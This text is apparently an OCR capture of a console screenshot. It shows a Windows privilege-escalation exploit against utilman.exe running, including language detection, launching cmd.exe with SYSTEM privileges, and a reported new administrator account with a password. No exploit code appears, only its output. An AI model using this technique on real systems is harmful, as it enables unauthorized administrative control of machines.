 C:\WINNT\system32\cmd.exe
[Crpt] Utility Manager exploit v1.666 modified by kralor [Crpt] and
base code by Cesar Cerrudo
You know where we are...
[+] Gathering system language information
[+] system default language id = 1033
[-] lang_sys = 9
[+] user default language id = 1036
[-] lang_usr = 12
warning: user language differs from system language
1. system : English
2. user : French
Select(1-2): 1
[+] you're choice 1 : system language
[+] OK language ...English
[+] lang[9].id = 9
[+] Trying to execute program with SYSTEM priviliges through utilman.exe
[+] here the prog's : %windir%\system32\cmd.ex?
[+++] Congratulations... Now U have administrators user account
[+++] name :
[+++] pass : 0254